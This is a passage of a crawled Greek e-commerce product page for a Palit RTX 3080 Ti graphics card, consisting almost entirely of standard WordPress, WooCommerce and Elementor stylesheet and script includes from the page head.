

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/
body_size: 37103
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Palit Geforce RTX3080 Ti GameRock 12GB GDDR6X &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fpalit-geforce-rtx3080-ti-gamerock-12gb-gddr6x%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fpalit-geforce-rtx3080-ti-gamerock-12gb-gddr6x%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image 